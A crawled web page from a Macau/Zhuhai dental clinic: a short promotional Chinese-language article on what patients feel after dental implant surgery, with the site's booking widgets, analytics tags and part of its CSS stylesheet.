

--- FILE ---
content_type: text/html
request_url: https://www.dental853.com/yczz/533.html
body_size: 5580
content:
<!DOCTYPE html>
<html lang="zh-Hant-MO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
    <title>種植牙手術後有什麽感覺？_珠海半口all-on-4種牙_澳門種植牙_氹仔植牙中心</title>
    <meta name="description" content=" 維港口腔同珠海牙醫、澳門牙醫為香港、澳門口腔患者提供珠海半口all-on-4種牙,澳門種植牙,氹仔植牙中心等牙醫專業資訊及服務。">
    <meta name="keywords" content=" 珠海半口all-on-4種牙,澳門種植牙,氹仔植牙中心">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no" />
    <link href="/skin/css/base.css" rel="stylesheet" media="screen" type="text/css" />
    <link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
    <link href="/skin/css/article.css" rel="stylesheet" media="screen" type="text/css" />
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-9ZSYWYYVC1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-9ZSYWYYVC1');
    </script>
    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5F2VTZB');</script>
    <!-- End Google Tag Manager -->
</head>
<body>

    <div id="bg-white" style=" width: 100%;height: 100%;position: fixed;left: 0;top: 0;background: white;z-index: 9999999;"></div>
<script src="/skin/js/ip.js"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2VTZB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
    <div class="column">
        <img src="/skin/images/logo_head_dental853.webp" alt="珠海箍牙">
    </div>
    <!-- 导航栏代码 -->
    <div class="dhl">
        <nav class="lanmu">
            <ul>
                <li><a href="https://www.dental853.com/">首頁<p>home page</p></a></li>
                <li><a href="/yyjj/" rel="external nofollow">醫院簡介<p>hospital introduction</p></a></li>
                <li><a href="/ysjs/">醫生介紹<p>doctor introduction</p></a></li>
                <li><a href="/ylxw/">醫療新聞<p>medical news</p></a></li>
                <!--<li><a href="/ykal/">牙科案例<p>dental case</p></a></li>-->
                <li><a href="/sfbz/zzy">種植牙<p>dental implant</p></a></li>
                <li><a href="/cooly.html">箍牙<p>orthodontics</p></a></li>
                <li><a href="/sfbz/">收費標準<p>charge standard</p></a></li>
                <li><a href="/jyzy/" rel="external nofollow">預約牙醫<p>contact us</p></a></li>
            </ul>
        </nav>
        <!--下拉菜单 -->
        <div class="lanmu_m">
            <a class="menu-link phone_li" href="javascript:;">
                <span>+853 </span><span class="phone-bold">62124305</span><span>(Macau)</span><span> +86 </span><span class="phone-bold">15344824305</span><span>(ZhuHai)</span>
            </a>
            <span style="float:right;">
                <div class="menu_icon_new" id="icon_new">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </span>

        </div>
        <nav class="menu_wrap">
            <ul class="menu_m_buttom" id="menu_btm">
                <li>
                    <a href='https://www.dental853.com/' id="menu_btmid">首頁 <span class="en">home page</span></a>
                </li>
                <li>
                    <a href='/yyjj/' rel="external nofollow">醫院簡介 <span class="en">hospital introduction</span></a>
                </li>
                <li>
                    <a href='/ysjs/'>醫生介紹 <span class="en">doctor introduction</span></a>
                </li>
                <li>
                    <a href="/ylxw/">醫療新聞 <span class="en">medical news</span></a>
                </li>
                <!--<li>-->
                <!--    <a href="/ykal/">牙科案例 <span class="en">dental case</span></a>-->
                <!--</li>-->
                <li>
                    <a href="/sfbz/zzy">種植牙 <span class="en">dental implant</span></a>
                </li>
                <li>
                    <a href="/cooly.html">箍牙 <span class="en">orthodontics</span></a>
                </li>
                <li>
                    <a href="/sfbz/">收費標準 <span class="en">charge standard</span></a>
                </li>
                <li>
                    <a href="/jyzy/" rel="external nofollow">預約牙醫 <span class="en">contact us</span></a>
                </li>
                <!--<a><li id="langu" class="clangu">语言 <span class="en">language</span></li></a>
                                <a href="javascript:zh_tran('s');"><li>简体</li></a>
                                <a href="javascript:zh_tran('t');"><li>繁体</li></a>-->
            </ul>
            <ul class="menu_book" id="menu_book">
                <li>
                    <a href="javascript:;" class="phone-button-tag">澳門電話預約</a>
                </li>
                <li data-clipboard-text="85362124305">
                    <a href="javascript:;" data-reveal-id="myModal" data-animation="fade" class="wechat-button-tag">微信預約</a>
                </li>
                <li>
                    <a href="javascript:;" class="whatsapp-button-tag">WhatsApp預約</a>
                </li>
            </ul>
        </nav>
        <!--下拉菜单end -->
    </div>
    <div class="column-m">
        <img src="/skin/images/logo_head_dental853-m.webp" alt="珠海箍牙">
    </div>
        
    <!--底部咨询按钮-->
    <nav class="moblie_menu_bottom" style="display: none;">
        <ul>
              <li class="phone_li">
                <span>
                  <a href="javascript:;" class="phone-button-tag">
                    <img src="/skin/images/icon/icon-buttonPhone.webp" alt="珠海牙醫">
                    <span>預約電話</span>
                  </a>
                </span>
              </li>
              <li></li>
               <li class="wechat_li">
                <span>
                  <a href="javascript:;" class="wechat-button-tag">
                    <img src="/skin/images/icon/icon-buttonWechat.webp" alt="珠海牙醫">
                    <span>Wechat</span>
                  </a>
                </span>
              </li>
              <li></li>
              <li class="whats_li">
                <span>
                  <a href="javascript:;" class="whatsapp-button-tag" >
                    <img src="/skin/images/icon/icon-buttonWhatsapp.webp" alt="珠海牙醫">
                    <span>WhatsApp</span>
                  </a>
                </span>
              </li>
            </ul>
    </nav>
    <!--    弹出拨号确认按钮 开始  -->
    <div class="visible_body1" id="visible_body1" >
        <div class="body_confirm">
            <div class="confirm_top">
               <p>廣東話免費咨詢預約</p>
                <p>點擊確定，免費向廣東話牙醫咨詢牙齒問題 +853 62124305</p>
              </div>
            <div class="confirm_bottom">
                <span id="confirm_qx">取消</span>
                <span><a href="tel:+85362124305" id="phone-true">確定</a></span>
            </div>
        </div>
    </div>
    <!--    弹出拨号确认按钮  结束  -->
    <!-- whatsapp 开始 -->
    <div class="visible_body1" id="visible_body2">
        <div class="body_confirm">
            <div class="confirm_top">
                <p>WhatsApp咨詢</p>
                <p>點擊「確定」，即可咨詢預約維港口腔，<strong>並申請免X-Ray費用，免問診金費用！</strong></p>
            </div>
            <div class="confirm_bottom">
                <span id="confirm_qx2">取消</span>
                <span><a href="https://wa.me/85362124305?text=Hello!" id="whatsapp-true">確定</a></span>
            </div>
        </div>
    </div>
    <!-- whatsapp 结束 -->
    <!-- 微信页面跳转确认按钮 开始-->
    <link rel="stylesheet" href="/skin/css/plug-wechat.css">
<div class="card-wrap">
    <div class="card-cont">
        <div class="card-top">
            <div class="card-avatar">
                <img src="/skin/images/wechat/wechat-avatar-macau.webp">
            </div>
            <div class="card-name">
                <div class="wechat-name"> <span>
                            維港口腔連鎖
                        </span>

                    <img src="/skin/images/wechat/icon-women.png">
                </div>
                <div class="wechat-location">中國澳門 花地瑪堂區</div>
            </div>
        </div>
        <div class="card-bottom">
            <img src="/skin/images/wechat/wechat-card-macau.webp">
        </div>
    </div>
</div>
<div class="card-wrap-mask"></div>
<div class="card-button">
    <a href="javascript:;" id="wechat-sure">
        <p>查看對方的WeChat名片</p>
        <div class="wechat-business">
            <img src="/skin/images/wechat/wechat-avatar-macau.webp" alt=""> <span>維港口腔連鎖</span>

        </div>
    </a>
    <div id="wechat-cancel">取消</div>
</div>    <!-- 微信页面跳转确认按钮 结束-->
</header>     <!-- /header -->
    <div class="arti">
        <div class="place"> <strong>當前位置:</strong> <a href="https://www.dental853.com/">首页 ></a>
                <a href="https://www.dental853.com/yczz/">種植牙</a> >  </div>
        <div class="title">
            <h1> 種植牙手術後有什麽感覺？ </h1>
        </div>
        <div class="content">
            <p>
 &emsp;&emsp;下面將為您介紹<a href="https://www.dental853.com/yczz/" target="_blank">種植牙手術後有什麽感覺？</a>的相關內容，這將會花費您約兩到三分鐘的時間進行瀏覽，感謝您的閱讀：
</p>
<p align="center">
 <img alt="種植牙手術後有什麽感覺？" src="https://www.dental853.com/picture/97.png"> 
</p>
<p>
 &emsp;&emsp; 種植牙手術後有什麽感覺？
種植牙手術很小，在牙椅上即可完成，一般只需15?30分鍾。尤其是即刻 種植，與拔牙同期完成，並沒有增加痛苦。但若是長期缺牙後再種植，會存在骨 吸收、骨缺損，這時?手術就會相對複雜、痛苦一些。<br>
&nbsp; &nbsp; &nbsp; 現代麻醉技術以及術後的良 好護理措施可以使病人的不舒適降到最低。7-10天口內傷口即可愈合。在 種植治療中，種植體植入以一種精確的方式進行，手術的所有步驟都非常溫和。植入一顆種植體的創傷類似簡單的拔牙手術；植入多顆種植體的創傷類似較複 雜的拔牙手術。<br>
&nbsp; &nbsp; &nbsp; 一般來講，比智齒拔除的創傷要小得多。術後可能有一些較輕 微的腫脹，一般2?3天即可緩解；也可能會有一些疼痛，口服普通的止痛藥可 緩解，止痛藥一般不用超過一天。愈合期間，需要注意及時清潔傷口區和避免 咀嚼硬物。許多患者都感覺種植體植入手術的不適比拔牙還要輕一點。<br>
&nbsp; &nbsp; &nbsp; &nbsp;以上就是<a href="https://www.dental853.com/" target="_blank">種植牙手術後有什麽感覺？</a>的所有內容，感謝您的閱讀，如果還有其他疑問，歡迎咨詢我們的專業醫生。
</p> 
        </div>
        <div class="tip">
            <span>★ 护牙知多滴</span>
                        <p><a href="https://www.dental853.com/yczz/529.html" title="外傷脫落的牙能植回去嗎"><<外傷脫落的牙能植回去嗎>></a></p>
                        <p><a href="https://www.dental853.com/yczz/562.html" title="珠海種植一顆牙齒多少錢"><<珠海種植一顆牙齒多少錢>></a></p>
                    </div>
        <div class="context">
            <ul>
                <li><a href="https://www.dental853.com/yczz/529.html">上一篇：外傷脫落的牙能植回去嗎</a></li>
                <li><a href="https://www.dental853.com/yczz/545.html">下一篇：珠海種植牙要多少錢</a></li>
            </ul>
        </div>
    </div>
    <footer>
    <ul class="footer_b_title">
        <li class="b_title_item">
            <a href='/yczz/'>
                <img src="/skin/images/foot_yczz.png" alt="珠海種牙">
                <div class="icon_title">
                    <span>種植牙</span><br><span>dentanl implant</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/yczz/qyzz/">前牙種植</a></li>
                                        <li><a href="https://www.dental853.com/yczz/hyzz/">後牙種植</a></li>
                                        <li><a href="https://www.dental853.com/yczz/dkzz/">單顆種植</a></li>
                                        <li><a href="https://www.dental853.com/yczz/bkzz/">半口種植</a></li>
                                        <li><a href="https://www.dental853.com/yczz/qkzz/">全口種植</a></li>
                            </ul>
        </li>

        <li class="b_title_item">
            <a href='/ycmb/'>
                <img src="/skin/images/foot_ycmb.png" alt="珠海牙齒美白">
                <div class="icon_title">
                    <span>牙齒美白</span><br><span>teeth whitening</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/ycmb/lgmb/">冷光美白</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/xy/">洗牙</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/hhy/">黃黑牙</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/shsy/">四環素牙</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/cjwt/">常見問題</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/ytm/">牙貼面</a></li>
                            </ul>
        </li>

        <li class="b_title_item">
            <a href='/gy/'>
                <img src="/skin/images/foot_ycjz.png" alt="珠海箍牙">
                <div class="icon_title">
                    <span>箍牙</span><br><span>orthodontics</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/gy/ycjz/">牙齒矯正</a></li>
                                        <li><a href="https://www.dental853.com/gy/etjz/">兒童矯正</a></li>
                                        <li><a href="https://www.dental853.com/gy/yxjz/">隱形矯正</a></li>
                                        <li><a href="https://www.dental853.com/gy/by/">齙牙</a></li>
                                        <li><a href="https://www.dental853.com/gy/dbt/">地包天</a></li>
                                        <li><a href="https://www.dental853.com/gy/ylbq/">牙列不齊</a></li>
                            </ul>
        </li>

        <li class="b_title_item">
            <a href='/cyt/'>
                <img src="/skin/images/foot_mrxf.png" alt="珠海牙套">
                <div class="icon_title">
                    <span>瓷牙套</span><br><span>porcelain teeth</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/cyt/qcy/">全瓷牙</a></li>
                                        <li><a href="https://www.dental853.com/cyt/yqs/">牙缺失</a></li>
                                        <li><a href="https://www.dental853.com/cyt/xy/">鑲牙</a></li>
                                        <li><a href="https://www.dental853.com/cyt/kcy/">烤瓷牙</a></li>
                                        <li><a href="https://www.dental853.com/cyt/yc/">義齒</a></li>
                            </ul>
        </li>

        <li class="b_title_item">
            <a href='/dyg/'>
                <img src="/skin/images/foot_yczl.png" alt="珠海杜牙根">
                <div class="icon_title">
                    <span>杜牙根</span><br><span>tooth filling</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/dyg/zyby/">蛀牙補牙</a></li>
                                        <li><a href="https://www.dental853.com/dyg/zc/">智齒</a></li>
                                        <li><a href="https://www.dental853.com/dyg/yycx/">牙齦出血</a></li>
                                        <li><a href="https://www.dental853.com/dyg/by/">拔牙</a></li>
                                        <li><a href="https://www.dental853.com/dyg/yzy/">牙周炎</a></li>
                                        <li><a href="https://www.dental853.com/dyg/ggzl/">根管治療</a></li>
                            </ul>
        </li>

    </ul>

    <div class="foot_contect">
        <div class="foot_contect_wrap">
            <div class="foot_contect_link">
                <img src="/skin/images/logo_bottom.png" alt="珠海牙醫">
                <img src="/skin/images_jyzy/dentalmacau.jpg" alt="珠海牙醫">
                <div class="contact">
                    <p>聯絡電話\WeChat\Whatsapp：</p>
                    <p>+853 62124305（港澳）</p>
                    <p>+86 15344824305（內地）</p>
                    <p>優惠睇牙敬請提前book位，免診金、X-Ray、CT費用！</p>
                    <p>香港咨詢與服務保障中心：九龍荔枝角長裕街11號定豐中心1306室（荔枝角地鐵站B1出口直行100米，香港辦公室暫不應診，主要咨詢接待）</p>
                    <p>粵【C】廣[2025]第11-14-255號</p>
                </div>
            </div>
            <div class="oncall">
                <h5>Working hours</h5>
                <span class="left_line"></span>
                <span class="right_line"></span>
                <ul class="time">
                    <li>
                        <span>Monday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Tuesday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Wednesday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Thursday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Friday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Saturday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Sunday</span><span>09:30-18:30</span>
                    </li>
                </ul>
            </div>
        </div>
        <div class="links">
            <div class="link_title">
                <p>友情鏈接</p>
                <img src="/skin/images/low.png" alt="">
            </div>
            <div class="link_item">
                                                                                                                                                                                                                </div>
        </div>
        <div class="links">
            <div class="link_title">
                <p>地區</p>
                <img src="/skin/images/low.png" alt="">
            </div>
            <div class="link_item">
			                                                                </div>
        </div>
    </div>
</footer>
<!-- jQuery版本 -->
<script src="/skin/js/jquery-3.5.1.min.js" type="text/javascript"></script>
<!-- 懒加载 -->
<script type="text/javascript" src="/skin/js/jquery.lazyload.min.js"></script>
<!--公共js-->
<script type="text/javascript" src="/skin/js/base.js"></script>
<!-- 轮播图 -->
<script src="/skin/js/swiper7.js"></script>
<script>
    var banner_swiper = new Swiper ('#banner', {
      loop: true, // 循环模式选项
      
      // 如果需要分页器
      pagination: {
      el: '.swiper-pagination',
      },
      
      // 如果需要前进后退按钮
      navigation: {
      nextEl: '.banner_next',
      prevEl: '.banner_pre',
      },
    });

    
</script>
<script>
    // 友链点击
    var link_item = $('.link_item');
    var link_img = $('.link_title img');
    var link_num = 0;
    link_img.click(function () {
        if (link_num == 0) {
            link_item.slideDown();
            link_num++;
            link_img.attr('src', '/skin/images/top.png');
            var h = $(document).height();
            $('html, body').animate({ scrollTop: h }, 'slow');
        }
        else {
            link_item.slideUp();
            link_num--;
            link_img.attr('src', '/skin/images/low.png');
        }
    })
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dental853.com/skin/css/base.css
body_size: 3170
content:
html,
body,
h3,
h4,
h5,
h6,
p,
ul {
  margin: 0;
  padding: 0;
}
ul {
  list-style: none;
}
a {
  text-decoration: none;
}
body{
  font-family: Microsoft JhengHei;
}
.visible_body1 {
    display: none;   
}
.visible_body2 {
    display: none;
}
 @keyframes numJump {
    0%,20%,40%,100%{
        transform: translateY(0);
    }
    10%,30%{
        transform: translateY(-3px);
    }
  }
/* 小标题*/
.s_title {
  font-size: 26px;
  color: #095398;
  font-weight: 400;
}
.s_title span {
  font-size: 18px;
}
.column {
  width: 1200px;
  margin: 0 auto;
}
.column img {
  width: 100%;
}
.column-m{
    display: none;
}
.dhl .lanmu {
  background-color: #095398;
}
.dhl .lanmu ul {
  display: flex;
  justify-content: space-between;
  width: 1200px;
  margin: 0 auto;
  padding: 10px 0;
  text-align: center;
  font-size: 17px;
}
.dhl .lanmu ul li a {
  color: #FFF;
}
.dhl .lanmu ul li p {
  font-size: 12px;
}
.dhl .lanmu_m {
  display: none;
  background-color: #095398;
}
.menu_wrap {
  display: none;
}
.modal-bg {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  height: 100vh;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 999;
}
/*.modal-bg .img-bg {*/
/*  position: absolute;*/
/*  top: 50%;*/
/*  left: 50%;*/
/*  transform: translate(-50%, -50%);*/
/*}*/
/*.modal-bg .img-bg img {*/
/*  display: block;*/
/*}*/
/*.modal-bg .img-bg img:nth-of-type(1) {*/
/*  width: 300px;*/
/*}*/
/*.modal-bg .img-bg img:nth-of-type(2) {*/
/*  position: absolute;*/
/*  top: -25%;*/
/*  right: -25%;*/
/*  width: 50px;*/
/*  cursor: pointer;*/
/*}*/
/*.dbdaohang {*/
/*  display: none;*/
/*  position: fixed;*/
/*  bottom: 0;*/
/*  left: 0;*/
/*  width: 100%;*/
/*  height: 46px;*/
/*  border: 1px solid gainsboro;*/
/*  background-color: white;*/
/*  z-index: 99;*/
/*}*/
/*.dbdaohang a {*/
/*  display: block;*/
/*  overflow: hidden;*/
/*  width: 30%;*/
/*  float: left;*/
/*  box-sizing: border-box;*/
/*}*/
/*.dbdaohang a span {*/
/*  display: block;*/
/*  width: 68px;*/
/*  margin: 0 auto;*/
/*  text-align: center;*/
/*}*/
/*.dbdaohang a span img {*/
/*  display: block;*/
/*  width: 27px;*/
/*  margin: 0 auto;*/
/*}*/
/*.dbdaohang a span p {*/
/*  color: #8a8a8a;*/
/*  font-size: 12px;*/
/*  text-align: center;*/
/*}*/
/*.visible_body1 {*/
/*  position: fixed;*/
/*  top: 0;*/
/*  left: 0;*/
/*  width: 100%;*/
/*  height: 100vh;*/
/*  background: rgba(0, 0, 0, 0.8);*/
/*  display: none;*/
/*  opacity: 0;*/
/*  z-index: 999;*/
/*  transition: 1s;*/
/*}*/
/*.visible_body1 .body_confirm {*/
/*  position: absolute;*/
/*  top: 50%;*/
/*  left: 50%;*/
/*  transform: translate(-50%, -50%);*/
/*  background: white;*/
/*  width: 310px;*/
/*  padding: 20px;*/
/*  border-radius: 5px;*/
/*  padding-bottom: 20px;*/
/*  box-sizing: border-box;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_top p {*/
/*  text-align: center;*/
/*  font-size: 16px;*/
/*  margin-bottom: 5px;*/
/*  margin-top: 5px;*/
/*  line-height: unset;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom {*/
/*  width: 259px;*/
/*  margin: 16px auto;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom span {*/
/*  padding: 10px 8px;*/
/*  border-radius: 5px;*/
/*  display: block;*/
/*  width: 105px;*/
/*  text-align: center;*/
/*  float: left;*/
/*  font-size: 15px;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(1) {*/
/*  color: #00a6f7;*/
/*  background: #e4e4e4;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) {*/
/*  color: white;*/
/*  background: #00a6f7;*/
/*  float: right;*/
/*  padding: unset;*/
/*  width: 121px;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) a {*/
/*  display: inline-block;*/
/*  padding: 10px 45px;*/
/*}*/
#banner {
  width: 1200px;
  margin: 0 auto;
}
#banner img {
  width: 100%;
}
#banner .banner_next,
#banner .banner_pre {
  position: absolute;
  top: 50%;
  width: 60px;
  z-index: 99;
  transform: translateY(-50%);
}
#banner .banner_pre {
  left: 0%;
}
#banner .banner_next {
  right: 0%;
}
.banner_next,.banner_pre{
  cursor: pointer;
}
/* 尾部样式 */
.footer_b_title {
  display: flex;
  width: 1200px;
  margin: 0 auto 2%;
  font-size: 17px;
}
.footer_b_title .b_title_item {
  width: 20%;
  text-align: center;
}
.footer_b_title .b_title_item a {
  display: block;
  color: #000;
  margin-bottom: 10px;
}
.footer_b_title .b_title_item .b_title_son li {
  margin-bottom: 2%;
}
.foot_contect {
  background-color: #095398;
  padding: 2% 0;
}
.foot_contect_wrap {
  display: flex;
  justify-content: space-around;
  width: 72%;
  margin: 0 auto;
}
.foot_contect_wrap .foot_contect_link {
  width: 44%;
}
.foot_contect_wrap .foot_contect_link img {
  width: 60%;
}
.foot_contect_wrap .foot_contect_link img:nth-of-type(2) {
    display: none;
}
.foot_contect_wrap .foot_contect_link .contact p {
  font-size: 18px;
  color: #FFF;
  margin: 3% auto;
}
.foot_contect_wrap .foot_contect_link .contact p:nth-of-type(2),
.foot_contect_wrap .foot_contect_link .contact p:nth-of-type(3) {
  font-size: 20px;
}
.foot_contect_wrap .oncall {
  padding-top: 1%;
  width: 50%;
}
.foot_contect_wrap .oncall h5 {
  font-size: 26px;
  color: #FFF;
}
.foot_contect_wrap .oncall .left_line {
  width: 10%;
  height: 2px;
  background: #407bce;
  display: inline-block;
  margin-right: 1%;
}
.foot_contect_wrap .oncall .right_line {
  width: 88%;
  height: 2px;
  background: #FFF;
  display: inline-block;
}
.foot_contect_wrap .oncall .time {
  margin-top: 3%;
  padding-left: 8%;
}
.foot_contect_wrap .oncall .time li {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #FFF;
  padding: 5px 0;
}
.foot_contect_wrap .oncall .time li span {
  color: #FFF;
  font-size: 16px;
}

.links{
  width: 70%;
  margin: 2% auto 0;
}
.links .link_title {
  display: flex;
  align-items: center;
  font-size: 16px;
  color: #fff;
}
.links .link_title p {
  display: inline-block;
}
.links .link_title img {
  width: 19px;
  margin-left: 3px;
  cursor: pointer;
  margin-top: 1px;
}
.links a {
  font-size: 16px;
  transition: 0.5s;
  margin-right: 5px;
  color: #FFF;
}
.links .link_item{
  display: none;
  line-height: 1em;
}
/* 微信添加演示 */
 .wechat-remind {
    display: none;
}
.wechat-remind-mb {
    display: none;
}

.flink{
    display: flex;
    align-items: center;
}
.flink img{
    display: block;
}

@media screen and (max-width: 1400px) {
  .s_title{
    font-size: 22px;
  }
  .column,.dhl .lanmu ul,#banner,.footer_b_title {
    width: 980px;
  }
  .foot_contect_wrap {
    width: 80%;
  }
  .foot_contect_wrap .foot_contect_link img {
    width: 70%;
  }
  .foot_contect_wrap .oncall h5 {
    font-size: 22px;
  }
  .links{
    width: 78%;
  }
}
@media screen and (max-width: 1200px) {
  .column,#banner {
    width: 100%;
  }
  .footer_b_title{
    width: 90%;
  }
  .dhl .lanmu {
    display: none;
  }
  .dhl .lanmu_m {
    display: block;
    padding: 13px;
    height: 20px;
  }
  .dhl .lanmu_m #icon_new span {
    display: block;
    background-color: white;
    width: 28px;
    height: 4px;
    margin-bottom: 4px;
  }
  .dhl .lanmu_m .menu_m {
    position: relative;
    font-size: 18px;
    padding: 0px;
    font-weight: bold;
    color: white;
    border-radius: 5px;
    margin-left: 5px;
  }
  .dhl .lanmu_m .menu_m::after {
    content: "";
    position: absolute;
    margin-top: 12px;
    margin-left: 3px;
    border-top: 6px solid white;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    transition: all 0.5s;
  }
  .menu_wrap {
    display: block;
  }
  .menu_wrap .menu_m_buttom,
  .menu_wrap .menu_book {
    background-color: white;
    overflow: hidden;
    transition: height 1s;
    -moz-transition: height 1s;
    -webkit-transition: height 1s;
    -o-transition: height 1s;
    height: 0;
  }
  .menu_wrap .menu_m_buttom li,
  .menu_wrap .menu_book li {
    margin: 8px auto 0;
    padding: 6px;
    width: 92%;
  }
  .menu_wrap .menu_m_buttom a,
  .menu_wrap .menu_book a {
    color: black;
    font-size: 18px;
    display: block;
    overflow: hidden;
  }
  .menu_wrap .menu_m_buttom a .en, .menu_wrap .menu_book a .en{
    font-size: 14px;
  }
}
@media screen and (max-width: 980px) {
  .foot_contect_wrap {
    width: 96%;
  }
  .foot_contect_wrap .oncall .left_line {
    width: 15%;
  }
  .foot_contect_wrap .oncall .right_line {
    width: 82%;
  }
}
@media screen and (max-width: 768px) {
   body{
         padding-bottom: 48px;
   }
  .dhl .lanmu {
    display: none;
  }
  .column{
      display: none;
  }
  .column-m{
      display: block;
  }
  .lanmu_m a{
      font-size: 15px;
      color: #fff;
  }
  .column-m img{
      width: 100%;
  }
  .phone-bold{
      font-weight: bold;
  }
     /*移动端底部*/
 header .moblie_menu_bottom {
    width: 100%;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    z-index: 999;
    display: block !important;
    border-top: 1px solid #eee;
    transition: all 0.3s;
  }

  header .moblie_menu_bottom ul {
    margin: 0;
    padding: 0;
  }
  
  header .moblie_menu_bottom ul:after{
      content: "";
      display: block;
      clear: both;
  }

  header .moblie_menu_bottom ul li:nth-of-type(2n-1) {
    float: left;
    width: 33%;
    padding: 5px 0;
    text-align: center;
    box-sizing: border-box;
  }

  header .moblie_menu_bottom ul li span {
    float: left;
    text-align: center;
    width: 100%;
    font-size: 12px;
  }

  header .moblie_menu_bottom ul li span a {
    display: block;
    color: #000;
  }

  header .moblie_menu_bottom ul li span a img {
    width: 34px;
  }
  header .moblie_menu_bottom ul li:nth-of-type(3) span a img{
    animation: numJump 1.5s linear 2s infinite;
  }

  header .moblie_menu_bottom ul li:nth-of-type(2n) {
    width: 0.3%;
    height: 43px;
    display: inline-block;
    background: #1296db;
    float: left;
    margin: 12px 0;
  }
  
   /* phone whatsapp弹框 */
    .visible_body1 {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100vh;
      background: rgba(0, 0, 0, 0.8);
      display: none;
      opacity: 0;
      z-index: 999;
      transition: 1s;
    }
    
